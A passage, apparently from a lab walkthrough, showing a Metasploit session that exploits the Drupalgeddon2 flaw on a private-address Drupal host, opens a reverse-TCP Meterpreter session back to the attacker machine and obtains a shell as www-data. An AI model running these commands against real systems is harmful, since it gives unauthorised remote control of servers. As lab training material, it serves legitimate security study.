 View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.20.135
RHOSTS => 192.168.20.135
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.20.128:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.20.135
[*] Meterpreter session 1 opened (192.168.20.128:4444 -> 192.168.20.135:34604) at 2025-02-22 00:05:44 -0500
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 3632 created.
Channel 0 created.
whoami
www-data